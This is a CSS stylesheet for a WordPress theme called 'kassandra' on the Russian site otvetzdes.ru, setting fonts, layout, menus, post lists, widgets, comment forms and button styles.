.divider {display:block;width:100%;height:1px; border-bottom:1px solid #eeeeef;margin:50px auto;clear:both}
.gp-clearfix:after{content:"\00A0";display:block;clear:both;visibility:hidden;line-height:0;height:0}input::placeholder,input:placeholder-shown{color:#222}
::-moz-selection{background:#EAFDE6;color:#333}::selection{background:#EAFDE6;color:#222}::-webkit-selection{background:#EAFDE6;color:#222}
.wpcf7-recaptcha{float:left; margin:0;width:304px}
code{display:block;margin:25px 0;padding:20px 20px;background:#f9f9f9;font-family:monospace,monospace;border:1px solid #e6e6e6;font-size:17px;line-height:30px;letter-spacing:1px}
a{text-decoration:underline}a:hover{text-decoration:underline}
.post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, .media-caption h2 a:hover, .media-caption a.read-more:hover{text-decoration: underline}
.post-password-form {padding: 30px; background: #f7f6fb; text-align: center; margin-bottom: 30px}
.post-password-form label {color:#999; font-size: 14px}
input[type="password"] {width:300px; border:1px solid #e6e6e6; padding: 12px 10px; display: block; margin: 10px auto;  font-size:17px}
.post-password-form input[type="submit"]{width:160px;display:inline-block;  font-size:13px;text-transform:uppercase;letter-spacing:1px;text-align:center;text-decoration:none;border:0;cursor:pointer;padding:12px 0;margin:10px 0;transition:all .3s ease-in-out;font-weight:700; background: #3a97f8; color: #fff}  @font-face {
font-family: 'Alegreya Sans';font-style: normal;font-weight: 400;  font-display: swap;
src: url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.eot); src: local('Alegreya Sans Regular'), local('AlegreyaSans-Regular'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.eot?#iefix) format('embedded-opentype'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.woff2) format('woff2'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.woff) format('woff'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.ttf) format('truetype'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.svg#AlegreyaSans) format('svg'); } @font-face {
font-family: 'Alegreya Sans';font-style: normal;font-weight: 700;  font-display: swap;
src: url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.eot); src: local('Alegreya Sans Bold'), local('AlegreyaSans-Bold'),url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.eot?#iefix) format('embedded-opentype'),  url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.woff2) format('woff2'),  url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.woff) format('woff'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.ttf) format('truetype'),  url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.svg#AlegreyaSans) format('svg'); } *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
body{font-family: 'Alegreya Sans', sans-serif; font-size:20px;line-height:1.5;font-weight:400; word-wrap:break-word}
.wrap{width:100%;max-width:1280px;margin:0 auto;  position: relative; overflow: hidden}
p{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto} .header{ height:100px;line-height:100px}
.site-title{float:left;width:30%}
.text-title h1,.text-title span{display:block;font-size:20px;font-weight:700;text-transform:uppercase;letter-spacing:.5px; line-height: 1.2; padding-top: 40px}
.text-title a{text-decoration:none}
.logo-title a{display:block; text-indent:-9999px; margin-top: 22px} .top-info-blok{padding:  40px 40px  40px 0; width: 100%;   position: relative; margin:0}
.top-info-blok-title{display:block;float:left;width:62%;font-size:31px;line-height:1.1;font-weight:700;padding-right:10%; padding-top: 3px}
.top-info-blok-text{display:block;float:left;width:38%; font-size:18px}
.top-info-blok:before{content: ''; position: absolute; left: -80px; top: 0; bottom: 0; width: 80px} .mob-panel {height:40px;  position: relative; display: none}
.mob-panel a{text-decoration:none; }
a#mob{position: absolute; top:10px; left: 60px; text-transform: uppercase; letter-spacing: 1px; font-size: 14px   }
a#mob:before{font-family:"FontAwesome";content:'\f0c9'; font-size:15px; margin-right: 10px}
a.toggle-search{font-size:14px; position: absolute; top:10px; right: 60px; text-transform: uppercase; letter-spacing: 1px;  } .gp-container{margin:0 auto;position:relative;padding:0 80px}
.maincol{width:68%;float:left;position:relative}
.sidebar{width:27%;float:left}
.coup-wrapper{display:-ms-flexbox;display:-webkit-flex;-webkit-flex-wrap:wrap;display:flex;flex-wrap:wrap} h1,h2,h3,h4,h5,h6{font-weight:700 }
h1{font-size:28px}
h2{font-size:26px}
h3{font-size:24px}
h4{font-size:22px}
h5{font-size:20px}
h6{font-size:18px}
h1.post-title{font-size:30px;line-height:1.2;margin-bottom:10px}
h2.post-title{font-size:25px;margin-bottom:22px;line-height:1.2}
h2.post-title a{text-decoration:none}
h2.post-title a:hover{text-decoration:underline}
.full-entry h2.post-title{font-size:30px}
.thumb-box-caption h2.post-title{font-size:28px;margin-bottom:10px}
.thumb-box h1.post-title {margin-bottom: 10px}
.page h1.post-title {margin-bottom: 30px} .menunav{float:left;width:70%;position:relative}
.menunav ul{float:right;margin-right:30px}
.menunav li{display:inline-block;position:relative;margin-left:25px}
.menunav li:first-child{margin-left:0}
.menunav li a{display:block;text-decoration:none;font-weight:400;font-size:15px;padding:0;position:relative;text-transform:uppercase;letter-spacing:1px}
.menunav li a:before{content:'';position:absolute;bottom:30px;left:0;height:2px;width:0;transition:all .2s ease-in-out}
.menunav ul li ul li a:before{content:'';position:absolute;bottom:5px;left:15px;height:1px;width:0;transition:all .2s ease-in-out}
.menunav li a:hover:before{width:100%}
.menunav ul li ul li a:hover:before{width:82%}
.menunav li a:hover{text-decoration:none}
.menunav ul li ul{position:absolute;z-index:100;left:-23px;top:98px;display:none;visibility:hidden;width:250px;margin:0;padding:15px 0 10px 10px; line-height:1;box-shadow:1px 12px 15px -5px rgba(119,119,119,0.16);}
.menunav ul li ul li,.menunav ul li ul li ul li{width:100%;padding:0;margin:0}
.menunav ul li ul li a{position:relative;padding:5px 15px;font-size:14px;line-height:1.6; margin:0;}
.menunav ul li ul li ul{position:absolute;z-index:100;height:auto;top:-15px;left:239px;display:none;visibility:hidden;width:250px}
.menunav ul li ul li ul li a{position:relative;margin:0}
.menunav ul li ul li a:hover{text-decoration:none}
.menunav .sf-sub-indicator:after{font-family:"FontAwesome";content:'\f107';font-size:15px;position:absolute;top:0;right:-18px;font-weight:400}
.menunav ul.sub-menu .sf-sub-indicator:after{font-family:"FontAwesome";content:'\f105';font-weight:400;position:absolute;top:9px;right:-8px;font-size:16px;width:20px;height:20px}
.sub-menu{z-index:100}
.menunav .menu-item-has-children{padding-right:14px}
.menunav .current-menu-item a{font-weight:700}
.menunav .current-menu-item .sub-menu a{font-weight:400}
.menu-item-has-children:before {font-family:"FontAwesome";content:'\f107'; position: absolute; top:-1px; right: -5px; font-size: 15px}
.menu-item-has-children:hover > ul {display: block; visibility: visible}
.menunav ul li ul li.menu-item-has-children:before  {font-family:"FontAwesome";content:'\f105';font-weight:400;position:absolute;top:10px;right:5px;font-size:15px;width:20px;height:20px }
.mm-panel .menu-item-has-children:before {display: none} #mobilemenu:not(.mm-menu){display:none}
.mm-listview{font-size:19px!important}
.mm-listview span.sf-sub-indicator{display:none}
.mm-menu{background:#f6f7fb!important} .toggle-search-menu {position:absolute;right:30px;top:2px;font-size:14px;width:30px; }
.gp-search-bg{background:rgba(0,0,0,.85) none repeat scroll 0 0;visibility:hidden;position:fixed;width:100%;height:100%;top:0;bottom:0;left:0;right:0;transition:.4s ease}
.gp-search-modal{width:100%;max-width:700px;position:fixed;top:200px;left:-9999px; z-index:1000;margin-left:-350px;transition:.4s ease}
.gp-search-modal a.close{position:absolute;top:-7px;right:0;z-index:500;font-size:40px;text-decoration:none;color:#fff}
.gp-search-title{color:#fff;font-size:30px;margin-bottom:70px;display:block;font-weight:700}
.search-container .s{width:82%;padding:12px 0;margin-right:2%;color:#fff;background:0;border:0;font-size:24px;letter-spacing:.5px;border-bottom:3px solid #f9f9f9;font-family:inherit}
.search-container .searchSubmit{width:16%;padding:12px 18px;margin:0;font-size:24px;letter-spacing:1px;cursor:pointer;border:3px solid #f9f9f9;font-weight:400;transition:.3s ease;background:0;color:#fff;font-family:inherit; -webkit-appearance:none; box-shadow:none}
.search-container input:focus{outline:0} .poster{width:100%;max-width:1280px;height:550px;overflow:hidden;position:relative;margin-bottom:55px}
.poster-bg{content:'';background-position:center center; animation:zoomin 8s linear normal; transform:scale(1.2);background-attachment:scroll;z-index:1;position:absolute;top:0;left:0;bottom:0;right:0}
@keyframes zoomin{from{transform:scale(1)}
to{transform:scale(1.2)}}
.media-caption{position:absolute;left:0;bottom:0;padding:40px 45px 0 80px;width:52%;z-index:100}
.media-caption .post-header{margin:0}
.media-caption h2{font-size:30px;margin-bottom:5px} .featured-news{display:-ms-flexbox;display:-webkit-flex;-webkit-flex-wrap:wrap;display:flex;flex-wrap:wrap;padding:50px 0; margin-bottom: 60px}
.featured-news-item{float:left;width:30.66%;margin-right:4%}
.featured-news-item:last-child{margin-right:0}
.entry-small-thumb{float:left;margin-right:6%;display:block;width:40%}
.featured-news-item h2{font-size:18px;line-height:1.25;margin:10px 0 5px}
.featured-news-item h2 a{text-decoration:none}
.entry-info{float:left;width:54%} .list{margin-bottom:60px}
.list:first-child{border-top:0;padding-top:0}
.list h2.post-title{font-size:26px;margin-bottom:22px;line-height:1.2}
.list h2.post-title a{text-decoration:none}
.list h2.post-title a:hover{text-decoration:underline}
.list .entry-thumb{float:left;margin:0 35px 0 0;display:block} .entry-coup{float:left;width:48%;margin-right:4%;margin-bottom:45px}
.entry-coup:nth-of-type(2n){margin-right:0}
.entry-coup h2.post-title{font-size:22px} .thumb-box{position:relative;margin-bottom:95px}
.full-width .thumb-box{ margin-bottom:75px}
.thumb-box-caption{ position:absolute;left:0;bottom:-75px;padding:35px 40px 0 0;width:63%}
.single  .post-header{margin-bottom:30px}
.single .thumb-box-caption .post-header{margin:0}
.full-width .thumb-box .thumb-box-caption{bottom:-55px} .entry{margin-bottom:50px}
.post-content{margin-bottom:30px}
a.read-more {display:block;font-size:14px;letter-spacing:1px;text-transform:uppercase;margin:30px 0 0;padding:10px 0; text-decoration:none;text-align:center;width:120px; font-weight: 700  }
a.read-more:hover {text-decoration: none; color: #fff}
blockquote{padding:20px 15px 20px 30px;letter-spacing:.5px;margin:25px 0}
blockquote p {margin: 0} .breadcrumbs{font-size:18px;margin-bottom:45px;padding:30px 0 28px;position:relative;width:100%;z-index:1; line-height:1.5}
.breadcrumbs a{text-decoration:none}
.breadcrumbs a:hover,.post-header a:hover,.post-footer a:hover{text-decoration:underline}
.breadcrumbs:before{content:''; position:absolute;top:0;bottom:0;left:-80px;right:-80px;z-index:-1} .post-header{padding-top:10px;margin-bottom:15px;color:#aeaeb2;font-size:16px}
.full-width .thumb-box .post-header{ margin-bottom:0}
.post-footer{padding-top:10px;color:#aeaeb2;font-size:16px}
.post-header a,.post-footer a{color:#aeaeb2;text-decoration:none}
.post-header .far{font-size:13px} .entry-thumb{float:left;margin:0 40px 0 0;position:relative;display:block}
.entry-coup-thumb {float:left;margin:0 0 20px 0} .archive h1{font-size:18px;line-height:1.1;margin-bottom:30px; text-transform: uppercase; letter-spacing: 1px}
p.archive-desc{display:block; margin: 0} .gp-post-tags{display:block;font-size:15px;margin:40px 0 30px}
.gp-archive-url a{color:#aeaeb2;text-decoration:underline!important}
.gp-archive-url a:hover{color:#333;text-decoration:underline}
.gp-post-tags a {padding: 7px 8px; border:1px solid #eeeeef; text-decoration: none; color:#aeaeb2; margin-right: 2px}
.gp-post-tags a:hover {color:#333; border:1px solid #333 } .share-post{margin-bottom:45px}
.share-post p{font-size:15px;color:#aeaeb2;margin-bottom:10px;display:inline-block} .post-navigation{margin-bottom:55px;padding:35px 0}
.nav-box-next{float:right;width:50%}
.nav-box-prev{float:left;width:50%}
.nav-box-prev{padding-right:2%}
.nav-box-next{padding-left:2%}
.next-title,.prev-title{font-weight:700;display:block;line-height:1.2}
.next-title a,.prev-title a{text-decoration:none}
.next-title a:hover,.prev-title a:hover{text-decoration:underline}
.next-desc,.prev-desc{font-size:15px;color:#aeaeb2;margin-bottom:10px}
.next-desc,.next-title{text-align:right} .related-title{display:block;margin-bottom:40px;font-weight:700;text-transform:uppercase;letter-spacing:1px;font-size:15px}
.related-post{margin-bottom:50px}
.related-post:last-child{margin-bottom:15px}
.related-post-title{font-size:24px;display:block;margin-bottom:22px;line-height:1.2;font-weight:700}
.related-post-title a{text-decoration:none}
.related-post-title a:hover{text-decoration:underline}
.related-post .post-header {margin-bottom: 10px} .random-post{float:left;width:48%;margin-right: 4%; position:relative;margin-top:50px; max-width: 500px}
.random-post:last-child{margin-right:0}
.random-post-img{max-width:500px;height:300px;background-position:center center;background-repeat:no-repeat;background-size:cover}
.random-post-inner{position:absolute;bottom:0;left:0;width:90%;z-index:100;padding:30px 30px 50px 40px;color:#fff!important}
.random-post-img:after{content:'';display:block;width:auto;height:60%;z-index:1;position:absolute;bottom:0;left:0;right:0;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);transition:all .5s ease}
.random-post span{font-size:14px;line-height:1.2;font-weight:400;color:#fff;display:block;margin-bottom:12px}
.random-post span a{color:#fff;text-decoration:none}
.random-post span a:hover{color:#fff;text-decoration:underline}
.random-post h2.post-title{font-size:22px;line-height:1.2;margin:0}
.random-post h2.post-title a{color:#fff;text-decoration:none}
.random-post h2.post-title a:hover{color:#fff;text-decoration:underline} .loadmore-button{width:100%; display:block;text-align:center;font-size:15px;font-weight:700;letter-spacing:1px;cursor:pointer;text-transform:uppercase;padding:15px 0; transition:all .5s ease} .error404 .featured-news{margin:50px 0 0}
.error404 .footer{margin:0}
span.error404{font-size:40px;font-weight:700;display:block;margin-bottom:50px} .post-content ul,.widget ul,.footer ul{list-style-type:none;margin:25px 0 25px 0}
.widget ul{margin:0}
.post-content ul li, .widget ul li,.footer ul li{position:relative;padding:0 0 0 25px;margin-bottom:10px}
.post-content ul li:before,.widget ul li:before,.footer ul li:before{font-family:"FontAwesome";content:'\f192';height:14px;width:14px;left:0;top:3px;position:absolute;font-size:14px}
.post-content ul li ul,.widget ul li ul,.footer ul li ul{margin:10px 0 14px 10px}
.post-content ul li ul li ul,.widget ul li ul li ul,.footer ul li ul li ul{margin:10px 0 14px 10px}
.post-content ul li:last-child,.widget ul li:last-child,.footer ul li:last-child{margin-bottom:0} .widget ul.social-bar li:before,ul.bottom-nav li:before, .widget ul.nice-cats li:before, .service-list-tabs .tabs li:before{content:'';padding:0} ol{list-style:decimal;list-style-position:inside;margin:25px 0 25px 0}
ol li{margin:0;padding:0 0 10px 0}
ol ol{list-style:upper-alpha}
ol ol ol{list-style:lower-roman}
ol ol ol ol{list-style:lower-alpha} .widget{margin-bottom:50px}
.widget-title{font-weight:700;margin-bottom:20px;display:block;text-transform:uppercase;letter-spacing:1px;font-size:15px}
.widget a{text-decoration:none}
.widget a:hover{text-decoration:underline}
.widget:last-child{margin-bottom:0} .widget #searchform #s{display:block;float:left;width:68%;margin-right:2%;padding:10px;color:#333;background:#fff;border:1px solid #e6e6e6;font-size:14px;font-weight:normal}
.widget #searchsubmit{display:block;float:left;width:30%;padding:12px 0;font-size:15px;line-height:15px;cursor:pointer;border:0;transition:all .5s ease; -webkit-appearance:none !important}
.screen-reader-text{display:none} .author-widget{position:relative;overflow:hidden; font-size:18px}
.author-widget span{text-align:center;font-size:20px;margin-bottom:10px;display:block;line-height:1.1;font-weight:700}
.author-avatar{width:120px;height:120px;display:block;margin:30px auto 20px;border-radius:50%;box-shadow:1px 12px 15px -5px rgba(119,119,119,0.16)}
.author-widget:before{content:''; position:absolute;top:-100px;left:-50px;transform:rotate(-15deg);width:550px;height:200px}
.author-widget-wrapper{padding:20px 25px 30px;position:relative;z-index:1}
.author-btn{display:block;font-size:13px;letter-spacing:.5px;text-transform:uppercase;margin:30px auto 0;padding:10px 0; text-decoration:none;text-align:center;width:150px} .widget-cat-item{width:100%;margin-bottom:30px;padding:60px 0;position:relative;overflow:hidden}
.widget-cat-item:last-child{margin-bottom:0}
.widget-cat-item-caption{width:260px;position:absolute;bottom:0;background:rgba(0,0,0,0.5)}
.widget-cat-item-caption p{margin:0;font-size:20px;font-weight:700;line-height:1;padding:20px}
.widget-cat-item-caption p a{text-decoration:none;color:#fff} .recent-posts-content ol li{padding:0;list-style-type:none;margin:0 0 30px 0;padding-bottom:25px;position:relative}
.recent-posts-content ol li:last-child{padding-bottom:0;border:0}
.recent-posts-content span{display:block;font-size:17px;line-height:1.4 }
.recent-posts-content ol li:first-child{padding-top:0}
.recent-posts-content img{margin:0 25px 15px 0;float:left}
.recent-posts-content li:after{content:'';display:block;clear:both}
.recent-posts-content a{text-decoration:none}
.recent-posts-content a:hover{text-decoration:underline}
.recent-posts-content ol{counter-reset:myCounter}
.recent-posts-content ol li{list-style:none}
.recent-posts-content ol li:before{counter-increment:myCounter;content:counter(myCounter); text-align:center;line-height:34px;width:34px;height:34px;position:absolute;top:-10px;left:-10px;z-index:1;border-radius:50%;font-size:17px} ul.social-bar{list-style:none}
.social-bar ul{list-style:none}
.social-bar ul li{text-align:center;width:34px;line-height:34px;margin:0;margin-bottom:8px;margin-left:10px;padding:0;float:left}
.social-bar ul li:first-child{margin-left:0}
.social-bar ul li a{width:100%;display:block;padding:0;font-size:17px;text-decoration:none;color:#fff!important;transition:all .3s linear}
.social-bar ul li a:hover{color:#fff;text-decoration:none}
.vk{background:#4d7198}
.fb{background:#3b5998}
.tw{background:#14a1e8}
.ig{background:#c7b5a1}
.od{background:#f6881f}
.yt{background:#a81a1e}
.tele{background:#2b9dd9}
.social-bar:after{content:'';display:block;clear:both}
.widget .social-bar ul li:before{height:0;width:0;position:relative;background:0;content:none}
.widget .vk,.widget .fb,.widget .tw,.widget .ig,.widget .od,.widget .yt,.widget .tele{border:0;position:relative} .slider-widget .owl-slider{margin:0}
.widget-slider-wrap{max-width:500px;height:400px;background-position:center center;background-repeat:no-repeat;background-size:cover}
.widget-slider-wrap:after{content:'';display:block;width:auto;height:60%;z-index:1;position:absolute;bottom:0;left:0;right:0;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);transition:all .5s ease}
.widget-slider-caption{position:absolute;bottom:40px;left:10%;right:10%;width:80%;z-index:100;padding-bottom:60px;text-align:center;font-size:22px;line-height:1.2;font-weight:700}
.widget-slider-caption a{color:#fff;text-decoration:none}
.widget-slider-caption a:hover{color:#fff;text-decoration:underline}
.slider-widget .owl-nav{display:none}
.slider-widget .owl-dots{position:absolute;bottom:20px;left:0;right:0;text-align:center}
.slider-widget .owl-dot span{width:13px;height:13px}
.slider-widget .owl-dot span{border:4px solid #fff}
.slider-widget .owl-dot.active span,.slider-widget .owl-dot:hover span{background:#fff} ul.nice-cats{margin:0; border:1px solid rgba(125,143,206,0.1)}
.nice-cats li.cat-item{display:block; float:left; margin:0; padding: 0; list-style:none;  font-size: 14px; text-transform: uppercase; width: 100%; border-bottom:1px solid rgba(125,143,206,0.1); background:#fff; transition:all .3s ease}
.nice-cats li.cat-item:last-child{border:none}
.nice-cats li.cat-item a{display:block; float:left;text-decoration:none;  padding:13px 0 13px 15px; width: 87%}
.nice-cats li.cat-item .post_count{display:block;  padding:13px 0; text-align: center;  width: 13%; float:left; border-left:1px solid rgba(125,143,206,0.1); font-weight: 700; transition:all .3s ease}
.nice-cats li.cat-item:nth-of-type(odd){background:rgba(125,143,206,0.05)} .wp-pagenavi{width:100%;float:left;margin:0 0 10px;font-size:18px; padding-top:50px}
.wp-pagenavi a{font-size:18px;line-height:1;padding:10px 14px;   }
.wp-pagenavi a:hover{text-decoration:none!important}
.wp-pagenavi .pages,.wp-pagenavi .last{display:none}
.wp-pagenavi span.current{font-size:18px;line-height:1; font-weight:normal!important; padding:10px 14px;  }
.wp-pagenavi .extend{border:0}
.post-container-fullwidth .wp-pagenavi{margin:40px 0 50px}
.post-page-numbers {padding: 9px 15px; text-align: center; font-size: 17px; margin-bottom: 35px !important}
a.post-page-numbers{ text-decoration: none}
.post-page-numbers.current {margin: 0 5px; background: red; color: white} .footer{ font-size:17px;margin-top:70px}
.footer-col{float:left;width:30.66%;margin-right:4%;margin-bottom:40px}
.footer-col:last-child{margin-right:0}
.footer-col a{text-decoration:underline}
.footer-col .widget-title{font-size:15px;font-weight:700;padding-bottom:20px;margin-bottom:25px;display:block}
.anycode {display: block} #backtop{display:none;position:fixed;text-align:center;z-index:100;bottom:15px;right:15px;font-size:16px;cursor:pointer;width:36px;height:36px;line-height:36px;font-weight:400} .credits{margin:0 0 30px;color:#aeaeb2; font-size:16px}
ul.bottom-nav{float:left;width:100%;  display:block}
ul.bottom-nav li{display:inline-block;margin:0 20px 0 0;position:relative;font-size:17px;padding:0}
ul.bottom-nav li a{text-decoration:none;display:block}
ul.bottom-nav li a:hover{text-decoration:underline}
ul.bottom-nav li:after{content:'\00B7';font-size:14px;position:absolute;top:3px;right:-15px;}
ul.bottom-nav li:before,ul.bottom-nav li:last-child:after{content:''}
ul.bottom-nav span{padding:0;margin:0} img.alignleft,iframe.alignleft{float:left;margin:5px 35px 20px 0}
img.aligncenter{float:none!important;margin:30px auto}
img.aligncenter:after{content:'';display:block;clear:both}
.wp-caption{margin-bottom:15px;max-width:100%;height:auto}
.wp-caption img{margin:0;padding:0;border:0 none}
.wp-caption-text{font-size:17px;line-height:1.2;padding:7px 5px;color:#999}
.wp-caption.alignleft{float:left;margin:5px 30px 7px 0}
.wp-caption.alignright{float:right;margin:5px 0 7px 30px}
.wp-caption.aligncenter,.attachment img{display:block;margin-left:auto;margin-right:auto;margin-bottom:20px}
img.alignright,iframe.alignright{float:right;margin:5px 0 20px 35px}
.gallery{margin:10px auto}
.gallery .gallery-item{float:left;margin-top:0;margin-bottom:10px; padding:0 10px;width:33.33%}
.gallery-columns-2 .gallery-item{width:50%}
.gallery-columns-4 .gallery-item{width:25%}
.gallery img{padding:8px}
.gallery img:hover{background:white}
.gallery-columns-2 .attachment-medium{max-width:92%;height:auto}
.gallery-columns-4 .attachment-thumbnail{max-width:84%;height:auto}
.gallery .gallery-caption{color:#999;font-size:17px;margin:0 0 12px 5px}
.gallery dl,.gallery dt{margin:0}
.gallery br+br{display:none}
.img-attach{display:block;text-align:center}
.owl-carousel .wp-caption.aligncenter,.owl-slider .wp-caption.aligncenter {margin-bottom: 0} .comment-respond{margin:25px 0 25px}
ol.commentlist{margin:20px 0 30px}
ol.commentlist li div.vcard cite.fn a.url:hover{text-decoration:none}
ol.commentlist li{margin-top:25px;list-style-type:none;position:relative}
ol.commentlist li.bypostauthor:after {font-weight:400;content:'Автор';width:64px;left:160px;top:-15px;position:absolute;font-size:15px;color:#fff;background:#3a97f8;padding:4px 0;text-align:center;letter-spacing:.5px}
ol.commentlist li .comment-author .fn{font-weight:700;font-size:18px;position:relative}
ol.commentlist li div.vcard cite.fn a.url{text-decoration:none}
ol.commentlist li .comment-author{position:relative}
ol.commentlist li .avatar{float:left;margin:0 20px 15px 0}
ol.commentlist li div.commentmetadata{font-size:12px;color:#aeaeb2}
ol.commentlist li div.comment-meta{margin:0 0 10px 0}
ol.commentlist li div.comment-meta a{text-decoration:none;color:#aeaeb2}
.comment-note{font-size:14px;display:block}
.comment-notes{padding:6px 0;margin:0}
ol.commentlist li p{padding:15px 0 17px 0;margin:0} 
ol.commentlist li .reply{display:inline-block;font-size:15px;line-height:1;cursor:pointer;text-decoration:none;transition:all .3s ease-in-out; border:1px solid #eeeeef;padding:8px 10px;position:absolute;top:-3px;right:0}
ol.children{margin:0; padding: 0}
ol.children li{margin:30px 0 20px 25px;padding:0;position:relative}
ol.children li:before{content:'';background:url(//otvetzdes.ru/wp-content/themes/kassandra/img/dots.png) no-repeat;position:absolute;top:-11px;left:-25px;width:15px;height:15px}
#comment{margin-bottom:30px}
h3#reply-title{margin:0 0 10px;font-weight:700;display:block;text-transform:uppercase;letter-spacing:1px;font-size:16px}
.comment-title{margin:0 0 50px;font-weight:700;display:block;text-transform:uppercase;letter-spacing:1px;font-size:16px}
.comment-reply-title{margin-top:30px}
.top-text .vcard{display:inline-block;margin-bottom:40px}
a#cancel-comment-reply-link{display:block;font-size:12px;margin-top:15px;font-weight:400}
.comments-box .says{display:none}
.comments-box .navigation{width:100%;margin:40px 0 40px;text-align:center;border-top:1px solid #eeeeef;border-bottom:1px solid #eeeeef;padding:20px 0}
.comments-box .navigation .nav-previous{width:50%;float:left;text-align:left;position:relative}
.comments-box .navigation .nav-previous a{padding-left:42px}
.comments-box .navigation .nav-previous a:before{text-align:center;position:absolute;top:0;left:0;font-size:18px;width:28px;height:28px;line-height:28px;font-family:"FontAwesome";font-weight:400;content:'\f104'; }
.comments-box .navigation .nav-next{width:50%;float:right;text-align:right}
.comments-box .navigation .nav-next a{padding-right:42px}
.comments-box .navigation .nav-next a:before{text-align:center;position:absolute;top:0;right:0;font-size:18px;width:28px;height:28px;line-height:28px;font-family:"FontAwesome";font-weight:400;content:'\f105'; }
.comments-box .navigation a{color:#999;text-decoration:none;position:relative}
.comments-box .navigation a:hover{text-decoration:underline} .comment-form input[type="text"],.comment-form input[type="email"],.comment-form input[type="url"]{font-family:inherit;font-size:18px;width:100%;padding:10px;margin-bottom:10px;border:1px solid #ccc;color:#444}
#commentform textarea{font-family:inherit;height:200px;width:100%;border:1px solid #ccc;padding:10px;font-size:18px;line-height:24px;display:block;color:#444;float:left;position:relative;z-index:2}
.comment-form input[type="submit"]{width:200px;display:inline-block;  font-size:15px;text-transform:uppercase;letter-spacing:1px;text-align:center;text-decoration:none;border:0;cursor:pointer;padding:12px 0;margin:10px 0;transition:all .3s ease-in-out;font-weight:700}
p.comment-form-author,p.comment-form-email,p.comment-form-url{width:31.33%;float:left;margin-left:3%;display:block}
.comment-form label{font-size:15px;color:#aeaeb2;margin-bottom:12px}
#commentform input:focus,#commentform textarea:focus{background:#fff;box-shadow:0 0 4px rgba(102,203,245,0.9)}
ol.commentlist li #respond p.comment-form-author,ol.commentlist li #respond p.comment-form-email,ol.commentlist li #respond p.comment-form-url{width:31.33%;float:left;margin-left:3%}
ol.commentlist li #respond p.comment-form-comment{margin-left:0}
p.comment-form-author,ol.commentlist li #respond p.comment-form-author{margin-left:0}
#comments-checkbox{display:block;float:left;margin:6px 10px 35px 5px}
.gp-comment-form .gp-wpcf7-note{color:#aeaeb2;text-align:left;font-size:16px}
.gp-comment-form .gp-wpcf7-note a{color:#aeaeb2}
.gp-comment-form .gp-wpcf7-note a:hover {color: #333}
.logged-in-as a,.comment-notes,.comment-awaiting-moderation,.logged-in-as,.form-allowed-tags{font-size:16px;margin-bottom:10px;color:#aeaeb2}
.no-comments{color:#aeaeb2;font-weight:700;padding-top:1.6em}
.comment-navigation+.no-comments{border-top:0}
.required, a#cancel-comment-reply-link{color:red}
#wp-comment-cookies-consent {margin-right: 10px}  .gp-btn{padding:14px 20px;text-align:center;font-size:14px;text-transform:uppercase;letter-spacing:1px;text-decoration:none;margin:10px 20px 20px 0;display:inline-block;font-weight:700}
.gp-btn:hover{text-decoration:none}
.gp-btn .fa{font-weight:400;margin-right:10px} .ghost-blue{padding:12px 18px;border:2px solid #3a97f8;color:#3a97f8}
.ghost-blue:hover{background:#2a68ba;color:#fff; border:2px solid #2a68ba}
.ghost-red{padding:12px 18px;border:2px solid #ed1c3f;color:#ed1c3f}
.ghost-red:hover{background:#aa2246;color:#fff; border:2px solid #aa2246}
.ghost-green{padding:12px 18px;border:2px solid #31bc68;color:#31bc68}
.ghost-green:hover{background:#299e63;color:#fff; border:2px solid #299e63}
.ghost-black{padding:12px 18px;border:2px solid #434343;color:#434343}
.ghost-black:hover{background:#000;color:#fff; border:2px solid #000}
.gp-btn.blue{background:#3a97f8;color:#fff}
.gp-btn.blue:hover{background:#2a68ba;color:#fff}
.gp-btn.red{background:#ed1c3f;color:#fff}
.gp-btn.red:hover{background:#aa2246;color:#fff}
.gp-btn.green{background:#31bc68;color:#fff}
.gp-btn.green:hover{background:#299e63;color:#fff}
.gp-btn.black{background:#434343;color:#fff}
.gp-btn.black:hover{background:#000;color:#fff} .content-box{float:left;width:100%;margin-bottom:25px;padding:25px;position:relative}
.content-box:last-child{margin-bottom:0}
.content-box p {margin:0}
.content-box.blue{background:rgba(58,151,248,0.1);border:1px solid rgba(58,151,248,0.2)}
.content-box.red{background:rgba(209,25,74,0.2);border:1px solid rgba(209,25,74,0.2)}
.content-box.green{background:rgba(49,188,104,0.2);border:1px solid rgba(49,188,104,0.2)}
